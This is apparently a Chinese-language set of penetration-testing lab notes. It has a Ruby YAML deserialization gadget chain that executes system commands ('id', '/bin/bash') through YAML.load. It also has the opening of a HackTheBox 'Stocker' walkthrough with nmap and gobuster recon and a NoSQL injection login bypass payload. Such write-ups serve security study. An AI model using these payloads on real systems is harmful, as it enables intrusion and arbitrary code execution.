
yaml.rb
require "yaml"
YAML.load(File.read("p.yml"))

---
- !ruby/object:Gem::Installer
i: x
- !ruby/object:Gem::SpecFetcher
i: y
- !ruby/object:Gem::Requirement
requirements:
!ruby/object:Gem::Package::TarReader
io: &1 !ruby/object:Net::BufferedIO
io: &1 !ruby/object:Gem::Package::TarReader::Entry
read: 0
header: "abc"
debug_output: &1 !ruby/object:Net::WriteAdapter
socket: &1 !ruby/object:Gem::RequestSet
sets: !ruby/object:Net::WriteAdapter
socket: !ruby/module 'Kernel'
method_id: :system
git_set: id
method_id: :resolve

---
- !ruby/object:Gem::Installer
i: x
- !ruby/object:Gem::SpecFetcher
i: y
- !ruby/object:Gem::Requirement
requirements:
!ruby/object:Gem::Package::TarReader
io: &1 !ruby/object:Net::BufferedIO
io: &1 !ruby/object:Gem::Package::TarReader::Entry
read: 0
header: "abc"
debug_output: &1 !ruby/object:Net::WriteAdapter
socket: &1 !ruby/object:Gem::RequestSet
sets: !ruby/object:Net::WriteAdapter
socket: !ruby/module 'Kernel'
method_id: :system
git_set: /bin/bash
method_id: :resolve



Stocker
nmap -Pn -T4 -sS 10.10.11.196

echo "10.10.11.196 stocker.htb" >> /etc/hosts
echo "10.10.11.196 dev.stocker.htb" >> /etc/hosts
gobuster dns -d stocker.htb -w /usr/share/dnsrecon/subdomains-top1mil-5000.txt -t 50




这里找到 绕过 方法 可以尝试下 发现使用json可以成功绕过
{"username": {"$ne": null}, "password": {"$ne": null} }

成功登录了

这里挨着点点看看
